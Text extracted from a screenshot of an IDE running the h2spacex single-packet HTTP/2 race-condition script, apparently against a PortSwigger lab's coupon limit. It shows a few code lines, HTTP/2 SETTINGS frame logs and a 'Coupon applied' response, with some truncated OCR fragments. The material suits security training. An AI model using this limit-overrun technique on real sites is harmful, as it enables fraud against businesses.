 Streamer Mode is enabled. Usernames have been truncated. Disable
HH h2spacex main portswigger-limit-over-run-rc
http2.md race-condition.md single-packet-attack.md portswigger-limit-over-run-rc.py h2_tls_connection.py h2_connection.py
77 resp = h2_conn.read_response_from_socket(_timeout=3)
78 frame_parser = h2_frames.FrameParser(h2_connection=h2_conn)
79 frame_parser.add_frames(resp)
4
Run portswigger-limit-over-run-rc
coupon alread Cc W .* 1/30
{'SETTINGS_HEADER_TABLE_SIZE': {'id': 1, 'value': 4096}, 'SETTINGS_ENABLE_PUSH': {'id': 2, 'value': 0}, 'SETTINGS_MAX_CONCURRENT_STREAMS': {'id': 3, 'value'
* Server sent Settings frame with following values:
// Server SETTINGS //
[<H2Setting  id=Max concurrent streams value=128 |>, <H2Setting  id=Enable push value=0 |>, <H2Setting  id=Initial window size value=2147483647 |>, <H2Setti
+ Client sent ACK for server SETTINGS frame
* Server sent WINDOW UPDATE frame with win_increase_size of: 2147418112
* Server sent ACK for client SETTINGS frame
* Server sent ACK for PING frame
#-    Stream ID: 17   -#
-Headers-
:status 302
location: /cart
x-frame-options: SAMEORIGIN
content-encoding: gzip
content-length: 34
-Body-
Coupon applied
h2spacex > portswigger-limit-over-run-rc.py 78:34 CRLF UTF-8 4 spaces